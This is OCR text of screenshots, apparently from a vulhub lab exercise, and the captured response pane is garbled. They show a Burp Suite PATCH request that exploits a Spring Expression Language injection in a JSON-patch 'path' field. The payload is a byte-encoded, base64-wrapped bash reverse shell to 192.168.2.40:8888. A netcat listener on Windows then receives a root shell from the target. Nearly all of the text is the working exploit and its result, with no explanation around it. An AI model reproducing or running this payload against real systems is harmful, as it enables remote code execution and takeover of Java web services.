 Send
Cancel
Target: http://192.168.2.66:8080
HTTP/1
Request
Pretty Raw Hex
\n
1 PATCH /customers/1 HTTP/1.1
2 Host: 192.168.2.66:8080
3 Accept-Encoding : gzip, deflate
4 Accept: */*
5 Accept-Language : en
6 User-Agent : Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
7 Connection : close
8 Content-Type : application/json-patch+json
9 Content-Length : 447
10
11 [
{
"op":"replace" ,
"path":
"T(java.lang.Runtime).getRuntime().exec(new java.lang.String(new byte[]{98,97,115,104,3
2,45,99,32,123,101,99,104,111,44,89,109,70,122,97,67,65,116,97,83,65,43,74,105,65,118,9
0,71,86,50,76,51,82,106,99,67,56,120,79,84,73,117,77,84,89,52,76,106,73,117,78,68,65,11
8,79,68,103,52,79,67,65,119,80,105,89,120,125,124,123,98,97,115,101,54,52,44,45,100,125
,124,123,98,97,115,104,44,45,105,125}))/lastname" ,
"value":"vulhub"
}
]
Response
Pretty
1 HTTP/
2 Conne
3 Conte
4 Date
5 Conte
6
7 {
"ca
},
"me
"Co
re
n:
roo
}
Inspector
C:\Windows\System32\cmd.e
Microsoft Windows [版本 10.0.22621.1992]
(c) Microsoft Corporation。保留所有权利。
C:\Users\29619\Desktop\白名单\隧道代理\netcat-win32-1.12>nc.exe -lvvp 8888
listening on [any] 8888 ...
192.168.2.66: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.2.40] from (UNKNOWN) [192.168.2.66] 32778: NO_DATA
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@099f53e94ea4:/#